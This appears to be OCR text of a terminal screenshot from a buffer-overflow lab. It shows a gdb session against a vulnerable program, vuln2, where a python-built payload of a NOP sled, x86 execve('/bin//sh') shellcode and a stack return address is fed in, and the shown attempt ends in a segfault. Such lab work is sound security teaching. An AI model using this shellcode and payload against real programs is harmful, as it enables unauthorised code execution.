 Applications Places Terminal Wed 19:07 1
root@plaintext: ~/clases/bof
File Edit View Search Terminal Help
Breakpoint 2, vuln (str=0xffffd500 "of/vuln2") at vuln2.c:22
22 printf("Input:%s\n",buf);
(gdb) n
Input:CCCC
23 return 0;
(gdb) x/64 $esp
0xffffd250: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd260: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd270: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd280: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd290: 0x90909090 0x90909090 0x90909090 0x43434343
0xffffd2a0: 0xffffd500 0xffffd364 0xffffd370 0x56556203
0xffffd2b0: 0xf7fe4440 0xffffd2d0 0x00000000 0xf7de7b41
0xffffd2c0: 0xf7fa7000 0xf7fa7000 0x00000000 0xf7de7b41
0xffffd2d0: 0x00000002 0xffffd364 0xffffd370 0xffffd2f4
0xffffd2e0: 0x00000001 0x00000000 0xf7fa7000 0xffffffff
0xffffd2f0: 0xf7ffd000 0x00000000 0xf7fa7000 0xf7fa7000
0xffffd300: 0x00000000 0xec3f739a 0xaf6cd58a 0x00000000
0xffffd310: 0x00000000 0x00000000 0x00000002 0x56556070
0xffffd320: 0x00000000 0xf7fe9590 0xf7fe4440 0x56559000
0xffffd330: 0x00000002 0x56556070 0x00000000 0x565560a1
0xffffd340: 0x565561ed 0x00000002 0xffffd364 0x56556230
(gdb) delete
Delete all breakpoints? (y or n) y
(gdb) run $(python -c 'print "\x90"*55 + "\x31\xc9\xf7\xe1\xb0\x0b\x51\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\xcd\x80" + "\x60\xd2\xff\xff"'
)
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /root/clases/bof/vuln2 $(python -c 'print "\x90"*55 + "\x31\xc9\xf7\xe1\xb0\x0b\x51\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3
\xcd\x80" + "\x60\xd2\xff\xff"')
PlainText
Input:1
Qh//shh/bin`
Program received signal SIGSEGV, Segmentation fault.
0xffffd29c in ?? ()
(gdb)
(gdb) run $(python -c 'print "\x90"*55 + "\x31\xc9\xf7\xe1\xb0\x0b\x51\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\xc
)
[bof] 0:gdb* 1:bash- 2:bash